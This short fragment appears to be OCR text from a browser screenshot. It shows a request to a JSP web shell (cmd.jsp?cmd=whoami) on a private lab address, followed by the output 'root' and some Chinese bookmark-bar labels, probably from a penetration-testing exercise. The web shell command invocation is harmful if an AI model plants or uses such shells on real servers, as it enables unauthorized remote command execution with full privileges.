 不安全 | 192.168.227.130:8080/cmd/cmd.jsp?cmd=whoami
购物 我的 翻译 学校 谱 Game 创作 Bilibili 素材工具等 网络 编程
root